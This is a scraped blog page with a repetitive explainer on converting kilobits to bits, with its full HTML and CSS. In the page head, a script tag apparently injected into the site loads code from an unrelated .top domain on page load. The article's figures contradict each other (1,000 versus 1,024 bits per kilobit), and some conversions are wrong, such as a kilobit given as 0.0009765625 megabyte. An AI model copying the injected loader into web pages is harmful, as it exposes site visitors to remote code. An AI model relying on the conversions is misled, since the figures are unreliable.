svg{width:1em;height:1em;fill:currentColor;}.gb-grid-wrapper-20f7a157{display:flex;flex-wrap:wrap;margin-left:-40px;}.gb-grid-wrapper-20f7a157 > .gb-grid-column{box-sizing:border-box;padding-left:40px;}.gb-grid-wrapper-ab6893f3{display:flex;flex-wrap:wrap;margin-left:-80px;}.gb-grid-wrapper-ab6893f3 > .gb-grid-column{box-sizing:border-box;padding-left:80px;}.gb-block-image-30ceab07{margin-bottom:16px;}.gb-image-30ceab07{width:100%;height:230px;object-fit:cover;vertical-align:middle;}a.gb-button-c573b941{display:inline-flex;font-size:13px;padding:4px 12px;border-radius:9999px;border:1px solid var(--contrast);background-color:var(--base);color:var(--contrast);text-decoration:none;}a.gb-button-c573b941:hover, a.gb-button-c573b941:active, a.gb-button-c573b941:focus{border-color:var(--contrast);background-color:var(--contrast);color:var(--base);}a.gb-button-f236e744{font-size:13px;padding:4px 12px;border-radius:9999px;border:1px solid var(--contrast);background-color:var(--base);color:var(--contrast);text-decoration:none;}a.gb-button-f236e744:hover, a.gb-button-f236e744:active, a.gb-button-f236e744:focus{border-color:var(--contrast);background-color:var(--contrast);color:var(--base);}@media (max-width: 1024px) {.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:50%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:50%;}.gb-container-0afd3655{column-gap:40px;}.gb-container-323ba128{column-gap:30px;}.gb-container-3f9ac08c{padding-right:30px;}p.gb-headline-6fd36f06{margin-bottom:0px;}.gb-grid-wrapper-ab6893f3{row-gap:80px;}}@media (max-width: 767px) {.gb-container-0d9ab800{padding:30px 30px 31px;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:100%;}.gb-container-4f04a80a{padding-top:60px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:100%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:100%;}.gb-container-0afd3655{flex-direction:column;row-gap:20px;}.gb-container-fd5db0e7{width:100%;}.gb-grid-wrapper > .gb-grid-column-fd5db0e7{width:100%;}.gb-container-b4e06ecb{width:100%;}.gb-grid-wrapper > .gb-grid-column-b4e06ecb{width:100%;}.gb-container-323ba128{flex-direction:column;row-gap:60px;}.gb-container-3f9ac08c{padding-right:0px;border-right-width:0px;border-right-style:solid;}.gb-container-a7f09ee4{order:1;}h2.gb-headline-ebcc63c0{font-size:26px;}h3.gb-headline-60742d5c{font-size:20px;}.gb-grid-wrapper-20f7a157{row-gap:40px;}.gb-image-30ceab07{height:200px;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}</style><style id='generate-offside-inline-css'>:root{--gp-slideout-width:265px;}.slideout-navigation, .slideout-navigation a{color:var(--base);}.slideout-navigation button.slideout-exit{color:var(--base);padding-left:10px;padding-right:10px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{text-transform:uppercase;font-size:26px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:20px;}}</style><style id='generate-navigation-branding-inline-css'>.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:80px;width:auto;}.navigation-branding .main-title{line-height:80px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}</style> <script type="litespeed/javascript" data-src="https://digitalgadgetwave.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://digitalgadgetwave.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalgadgetwave.com/wp-json/wp/v2/posts/531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalgadgetwave.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://digitalgadgetwave.com/?p=531' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digitalgadgetwave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalgadgetwave.com%2Fkb-to-bit-how-to-convert-kilobits-to-bits%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digitalgadgetwave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalgadgetwave.com%2Fkb-to-bit-how-to-convert-kilobits-to-bits%2F&#038;format=xml" /><link rel="pingback" href="https://digitalgadgetwave.com/xmlrpc.php"><link rel="icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-180x180.png" /><meta name="msapplication-TileImage" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-270x270.png" /><style id="wp-custom-css">/* GeneratePress Site CSS */ /* Top Menu */
.menu-bar-items {
	flex-direction: row-reverse;
}
/* Header alignment */
@media(min-width: 669px) {
	.inside-navigation .navigation-branding {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
    }
	.nav-align-right .inside-navigation {
		justify-content: space-between;
	}
}
/* Search results page header style */
.search-results .page-header .page-title {
	font-size: 36px;
	text-transform: uppercase;
	border-bottom: 2px solid var(--contrast);
}
/* Default theme button */
button,
.form-submit .submit {
	padding-top: 16px;
	padding-bottom: 16px;
}
/* Sidebar */
.sidebar {
	margin-top: 40px;
	margin-left: 0;
}
@media(min-width: 768px) {
	.sidebar {
		margin-left: 40px;
		margin-top: 0;
	}
}
/* Single post - Sticky Related Posts sidebar */
@media(min-width: 769px) {
	.is-sticky {
			position: sticky;
			top: 112px;
	}
}
/* Dashed border */
.dashed-border {
	border-style: dashed;
}
/* Search modal */
.gp-modal__container {
	overflow-y: auto;
}
.gp-search-modal .gp-modal__overlay {
    padding-top: 15vh;
}
/* Tag cloud */
.wp-block-tag-cloud {
	display: flex;
	flex-wrap: wrap;
	row-gap: 10px;
}
.wp-block-tag-cloud a {
	border-radius: 3px;
	padding: 4px 10px;
}
.site-footer .wp-block-tag-cloud a {
	background-color: var(--contrast);
	color: var(--base);
}
.sidebar .wp-block-tag-cloud a {
	background-color: var(--base);
	color: var(--contrast);
	border: 1px solid var(--contrast);
}
.wp-block-tag-cloud a:hover {
	background-color: var(--base);
	color: var(--contrast);
}
.sidebar a:hover {
	background-color: var(--contrast);
	color: var(--base);
} /* End GeneratePress Site CSS */</style> <script  type="litespeed/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return}}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(94282992,"init",{clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0})</script> <noscript><div><img src="https://mc.yandex.ru/watch/94282992" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="google-site-verification" content="hBTKGHvyDtyOH2iPrCNDW_YFcyZUVpBDpKuBX_GwjXU" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script> <script type="litespeed/javascript" data-src="https://barajind.top/?te=gvstmzlgmq5ha3ddf43tanrt"></script> </head><body class="wp-singular post-template-default single single-post postid-531 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-fade sticky-enabled both-sticky-menu right-sidebar nav-below-header one-container header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><nav class="has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation"><div class="navigation-branding"><div class="site-logo">
<a href="https://digitalgadgetwave.com/" title="DigitalGadgetWave.com" rel="home">
<img data-lazyloaded="1" src="[data-uri]"  class="header-image is-logo-image" alt="DigitalGadgetWave.com" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png" title="DigitalGadgetWave.com" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png 1x, https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png 2x" width="500" height="262" />
</a></div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1822"><a href="https://digitalgadgetwave.com/">Home</a></li><li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1823"><a href="https://digitalgadgetwave.com/blog/">Blog</a></li><li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1824"><a href="https://digitalgadgetwave.com/category/definition/">Definition</a></li><li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1825"><a href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></li><li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1826"><a href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></li><li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1827"><a href="https://digitalgadgetwave.com/category/what-is/">What is</a></li></ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
</span>
<span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
</svg>
</span></a></span></div></div></nav><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div class="content-area" id="primary"><main class="site-main" id="main"><article id="post-531" class="dynamic-content-template post-531 post type-post status-publish format-standard has-post-thumbnail hentry category-what-is tag-convert-kilobits tag-convert-kilobits-bits tag-data-transmission tag-kilobits-bits"><section class="gb-container gb-container-0afd3655"><div class="gb-container gb-container-fd5db0e7"></div><div class="gb-container gb-container-b4e06ecb"><div class="gb-container gb-container-ad81f812"><p class="gb-headline gb-headline-eb640bef gb-headline-text"><time class="entry-date published" datetime="2023-07-07T11:46:45+00:00"></time></p><p class="gb-headline gb-headline-adcb2f49 gb-headline-text"><a href="https://digitalgadgetwave.com/author/michaelmckay/">Michael C. McKay</a></p></div><div class="gb-container gb-container-91793950">
<a class="gb-button gb-button-f236e744 gb-button-text post-term-item post-term-what-is" href="https://digitalgadgetwave.com/category/what-is/">What is</a></div><h1 class="gb-headline gb-headline-c80590a6 gb-headline-text">Kb to bit: How to Convert Kilobits to Bits</h1><p class="gb-headline gb-headline-8bc4e887 dynamic-term-class"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg></span><span class="gb-headline-text"><span class="post-term-item term-convert-kilobits"><a href="https://digitalgadgetwave.com/tag/convert-kilobits/">convert kilobits</a></span>, <span class="post-term-item term-convert-kilobits-bits"><a href="https://digitalgadgetwave.com/tag/convert-kilobits-bits/">convert kilobits bits</a></span>, <span class="post-term-item term-data-transmission"><a href="https://digitalgadgetwave.com/tag/data-transmission/">data transmission</a></span>, <span class="post-term-item term-kilobits-bits"><a href="https://digitalgadgetwave.com/tag/kilobits-bits/">kilobits bits</a></span></span></p></div></section><section class="gb-container gb-container-323ba128"><div class="gb-container gb-container-3f9ac08c"><div class="dynamic-entry-content"><p><img data-lazyloaded="1" src="[data-uri]" width="1026" height="578" decoding="async" data-src="/wp-content/uploads/2023/07/kb-to-bit-how-to-convert-kilobits-to-bits-32lmwztf.jpg" alt="Kb to bit: How to Convert Kilobits to Bits" title="Kb to bit: How to Convert Kilobits to Bits" /></p><div class="article"><p>In the world of computation and communication, data is transmitted and stored in various units. Two commonly used units are kilobits (Kb) and bits. Kilobits are used to measure the speed of data transmission, while bits are used to measure storage capacity.</p><p>To convert kilobits to bits, you need to understand the decimal and binary systems. In the decimal system, each unit is multiplied by 10, while in the binary system, each unit is multiplied by 2.</p><p>One kilobit is equal to 1000 bits in the decimal system and 1024 bits in the binary system. This is because in the binary system, the values are based on powers of 2.</p><p>Converting kilobits to bits can be done manually using a simple formula: multiply the number of kilobits by 1000 in the decimal system or by 1024 in the binary system. However, if you don&#8217;t want to do the math yourself, you can use an online converter or a calculator.</p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Understanding_the_Basics"><span class="toc_number toc_depth_1">1</span> Understanding the Basics</a><ul><li><a href="#What_is_a_Kilobit"><span class="toc_number toc_depth_2">1.1</span> What is a Kilobit?</a></li><li><a href="#What_is_a_Bit"><span class="toc_number toc_depth_2">1.2</span> What is a Bit?</a></li></ul></li><li><a href="#Conversion_Methods"><span class="toc_number toc_depth_1">2</span> Conversion Methods</a><ul><li><a href="#Method_1_Direct_Conversion"><span class="toc_number toc_depth_2">2.1</span> Method 1: Direct Conversion</a></li><li><a href="#Method_2_Using_Binary_Prefix"><span class="toc_number toc_depth_2">2.2</span> Method 2: Using Binary Prefix</a></li></ul></li><li><a href="#Examples_and_Calculations"><span class="toc_number toc_depth_1">3</span> Examples and Calculations</a><ul><li><a href="#Example_1_Converting_100_Kilobits_to_Bits"><span class="toc_number toc_depth_2">3.1</span> Example 1: Converting 100 Kilobits to Bits</a></li><li><a href="#Example_2_Converting_15_Kilobits_to_Bits"><span class="toc_number toc_depth_2">3.2</span> Example 2: Converting 1.5 Kilobits to Bits</a></li></ul></li><li><a href="#FAQ_about_topic_8220Kb_to_bit_How_to_Convert_Kilobits_to_Bits8221"><span class="toc_number toc_depth_1">4</span> FAQ about topic &#8220;Kb to bit: How to Convert Kilobits to Bits&#8221;</a></li><li><a href="#How_do_I_convert_kilobits_to_bits"><span class="toc_number toc_depth_1">5</span> How do I convert kilobits to bits?</a></li><li><a href="#What_is_the_difference_between_kilobits_and_bits"><span class="toc_number toc_depth_1">6</span> What is the difference between kilobits and bits?</a></li><li><a href="#Can_I_convert_kilobits_to_bits_using_a_different_multiplier"><span class="toc_number toc_depth_1">7</span> Can I convert kilobits to bits using a different multiplier?</a></li><li><a href="#Why_is_the_conversion_between_kilobits_and_bits_important"><span class="toc_number toc_depth_1">8</span> Why is the conversion between kilobits and bits important?</a></li><li><a href="#Is_there_a_shortcut_or_formula_to_convert_kilobits_to_bits"><span class="toc_number toc_depth_1">9</span> Is there a shortcut or formula to convert kilobits to bits?</a></li></ul></div><h2><span id="Understanding_the_Basics">Understanding the Basics</span></h2><p><strong>Kilobits (Kb)</strong> and <strong>bits</strong> are units of measurement used in data storage and transmission. In computing, data is represented as a series of binary numbers, consisting of ones and zeros. The smallest unit of data in this binary system is a <em>bit</em>, which can hold either a one or a zero. Multiple bits are used to represent larger values.</p><p>One kilobit (Kb) is equal to 1,000 bits. To convert kilobits to bits, you can use the formula: <em>bits = kilobits x 1,000</em>. For example, if you have 5 kilobits, the calculation would be: <em>bits = 5 Kb x 1,000 = 5,000 bits</em>.</p><p><strong>Kilobits</strong> are commonly used to measure <strong>data transmission speed</strong> and <strong>storage capacity</strong>, while <strong>bits</strong> are used for <strong>computational operations</strong>. Kilobits are typically represented by the symbol &#8216;Kb&#8217; or &#8216;Kbit&#8217;, while bits are represented by &#8216;b&#8217;.</p><p>Other units of measurement for data include <em>bytes</em>, <em>kilobytes (KB)</em>, <em>megabytes (MB)</em>, <em>gigabytes (GB)</em>, and <em>terabytes (TB)</em>. These units represent larger quantities of data, with each one being exponentially larger than the previous. For example: 1 kilobyte (KB) equals 1,024 bytes, 1 megabyte (MB) equals 1,024 kilobytes, and so on.</p><p>In addition to kilobits and bits, other units of measurement for data transmission speeds include <em>megabits (Mb)</em> and <em>gigabits (Gb)</em>, while <em>terabits (Tb)</em> are used for extremely high-speed connections. These units represent the amount of data that can be transmitted in a given time frame.</p><p>To convert between different units of measurement, such as kilobits to megabits or gigabits to terabits, you can use conversion calculators or refer to conversion tables. These tools provide the necessary formulas and values to make accurate conversions.</p><p>When dealing with data, it&#8217;s important to understand the difference between <em>binary</em> and <em>decimal</em> systems of measurement. Computers use the binary system, which is based on powers of 2, while decimal systems are based on powers of 10. Therefore, converting between binary and decimal units requires different calculations.</p><h3><span id="What_is_a_Kilobit">What is a Kilobit?</span></h3><p>A kilobit is a unit of digital information that represents 1,000 bits. It is commonly used to measure the speed of data communication and storage capacity. The kilobit is denoted by the symbol &#8220;Kb&#8221;.</p><p>1 kilobit is equal to 1,000 bits, or 0.001 megabits. It can also be divided into smaller units such as kilobytes (KB), where 1 kilobit is equal to 0.125 kilobytes. In terms of storage, a kilobit can hold a relatively small amount of data compared to larger units such as megabytes or gigabytes.</p><p>The kilobit is often used in the context of internet connection speeds, where it represents the amount of data that can be transmitted or received per second. For example, a 10 Mbps (megabits per second) internet connection can transfer 10,000 kilobits of data per second.</p><p>In addition to communication and storage, kilobits are also commonly used in computation and binary calculations. Many calculators and computer systems use kilobits as a unit of measurement for processing and transmitting data.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/unleashing-the-power-of-the-home-key-a-guide-to/" target="_blank" rel="dofollow" class="u0c98de8568b66e7778f3dbc1aaf6b009"><style>.u0c98de8568b66e7778f3dbc1aaf6b009 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u0c98de8568b66e7778f3dbc1aaf6b009:active, .u0c98de8568b66e7778f3dbc1aaf6b009:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0c98de8568b66e7778f3dbc1aaf6b009 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0c98de8568b66e7778f3dbc1aaf6b009 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u0c98de8568b66e7778f3dbc1aaf6b009 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0c98de8568b66e7778f3dbc1aaf6b009:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Unleashing the Power of the Home Key: A Guide to its Essential Functions and Usage</span></div></a></div><p>To convert kilobits to other units, such as bits or bytes, you can use the following formulas:</p><ul><li>1 kilobit = 1,000 bits</li><li>1 kilobit = 0.125 kilobyte</li><li>1 kilobit = 0.0009765625 megabyte</li><li>1 kilobit = 0.00000095367432 gigabyte</li><li>1 kilobit = 0.00000000093132257 terabyte</li></ul><p>These conversion formulas can be used to calculate the equivalent amount of data in different units based on the given number of kilobits.</p><h3><span id="What_is_a_Bit">What is a Bit?</span></h3><p><img data-lazyloaded="1" src="[data-uri]" width="3452" height="1957" decoding="async" data-src="/wp-content/uploads/2023/07/kb-to-bit-how-to-convert-kilobits-to-bits-k91mqhs4.jpg" alt="What is a Bit?"></p><p>In the realm of digital computer, a bit is the basic unit of information that can take on one of two possible values, typically represented as 0 or 1 in binary code. It stands for &#8220;binary digit&#8221;.</p><p>A bit plays a crucial role in all aspects of computing, including data storage, computation, and transmission. It is the fundamental building block of larger units of information such as bytes, kilobytes, megabytes, and gigabytes.</p><p>In terms of data storage and communication, a single bit can represent the state of a switch or transistor, allowing for the representation and manipulation of more complex information. For example, a byte consists of 8 bits, and it can represent a single character or numerical value.</p><p>Bits are also important in the context of data transmission and network speed. The speed of data transmission is often measured in units such as kilobits per second (Kbps) or megabits per second (Mbps). This indicates the number of bits that can be transmitted in one second.</p><p>Converting between different units of measurement, such as kilobits to bits, can be done using simple formulas. For example, to convert kilobits to bits, you can multiply the number of kilobits by 1024, since a kilobit is equal to 1024 bits.</p><p>Overall, bits form the foundation of digital computation and communication. They are essential for encoding, processing, and transmitting data in various forms, allowing for the storage and transmission of vast amounts of information in today&#8217;s digital age.</p><h2><span id="Conversion_Methods">Conversion Methods</span></h2><p>Converting between different units of storage, such as kilobits (Kb) and bits (b), is essential when dealing with data transmission and storage. There are several methods and formulas to convert kilobits to bits or vice versa, depending on your specific needs.</p><p>One simple method to convert kilobits to bits is by using the conversion factor of 1 kilobit equals 1000 bits. So, if you have a value in kilobits, you can multiply it by 1000 to get the equivalent value in bits. For example, if you have 10 kilobits, you can multiply it by 1000 to get 10,000 bits.</p><p>Another method is to use the binary prefix system, where 1 kilobit equals 1024 bits. This method is commonly used in computing and communication systems. To convert kilobits to bits using the binary system, you can multiply the kilobit value by 1024. For instance, if you have 5 kilobits, you can multiply it by 1024 to get 5120 bits.</p><p>If you prefer a more precise conversion, you can use online conversion calculators, which can handle conversions between various storage units, including kilobits and bits. These calculators often provide options to convert between kilobits and other units like megabits, gigabits, terabits, kilobytes, megabytes, gigabytes, and terabytes. Simply enter the value you want to convert, select the desired units, and the calculator will provide the converted value.</p><p>When dealing with data transmission or storage speed, the conversion from kilobits to bits is crucial. Understanding the conversion methods allows you to calculate transmission rates accurately. For example, if you have a transmission speed of 10 kilobits per second, you know that it is equivalent to 10,000 bits per second.</p><p>Overall, conversion methods from kilobits to bits are essential in the world of data storage, communication, and computation. Whether using simple formulas or online calculators, understanding and applying these methods accurately is vital for accurate storage, transmission, and computation of data.</p><h3><span id="Method_1_Direct_Conversion">Method 1: Direct Conversion</span></h3><p>To convert kilobits to bits, you can use a simple calculator or apply a mathematical formula. In the context of data storage and communication, kilobits (Kb) and bits (b) are commonly used units to measure the amount of information or data.</p><p>A kilobit is equal to 1,000 bits in decimal form, while a bit represents the smallest unit of data in binary form. The conversion from kilobits to bits can be done by multiplying the kilobits value by 1,000.</p><p>This method is straightforward and can be useful when you need a quick conversion of data transmission speed or storage capacity. For example, if you have a transmission speed of 10 kilobits per second (Kbps), you can convert it to bits per second (bps) using this formula: 10 Kbps × 1,000 = 10,000 bps.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/protect-your-data-with-the-32mb-secure-digital/" target="_blank" rel="dofollow" class="ufd49b63afa4d9ff50ec8bbe6df81b090"><style>.ufd49b63afa4d9ff50ec8bbe6df81b090 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ufd49b63afa4d9ff50ec8bbe6df81b090:active, .ufd49b63afa4d9ff50ec8bbe6df81b090:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufd49b63afa4d9ff50ec8bbe6df81b090 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufd49b63afa4d9ff50ec8bbe6df81b090 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ufd49b63afa4d9ff50ec8bbe6df81b090 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufd49b63afa4d9ff50ec8bbe6df81b090:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Protect Your Data with the 32MB Secure Digital Card – Optimize Your Storage Solution!</span></div></a></div><p>It&#8217;s important to note that kilobit (Kb) is different from kilobyte (KB). Kilobit is a measure of data transmission or storage speed, while kilobyte is a measure of storage capacity. In terms of storage, 1 kilobyte is equal to 8 kilobits, as there are 8 bits in a byte. Similarly, 1 megabyte (MB) is equal to 8 megabits (Mb) and 1 gigabyte (GB) is equal to 8 gigabits (Gb).</p><p>Understanding the conversion between kilobits and bits is essential in various fields, such as telecommunications, computer networks, and data management. Whether you are dealing with binary or decimal measurements, knowing how to convert kilobits to bits accurately can help you in determining the data size, transmission speed, or storage capacity in the right units.</p><h3><span id="Method_2_Using_Binary_Prefix">Method 2: Using Binary Prefix</span></h3><p><img data-lazyloaded="1" src="[data-uri]" width="305" height="254" decoding="async" data-src="/wp-content/uploads/2023/07/kb-to-bit-how-to-convert-kilobits-to-bits-e1r5wvj8.jpg" alt="Method 2: Using Binary Prefix"></p><p>Another method for converting kilobits to bits is to use the binary prefix system. In this system, one kilobit is equal to 1024 bits, instead of 1000 bits in the decimal system. This binary prefix system is typically used in computer science and digital transmission.</p><p>When you need to convert kilobits to bits, you can use the following formula:</p><p><strong>Bits = Kilobits * 1024</strong></p><p>For example, if you have 5 kilobits of data, you can compute the number of bits by multiplying it by 1024:</p><p><em>Bits = 5 kilobits * 1024 = 5120 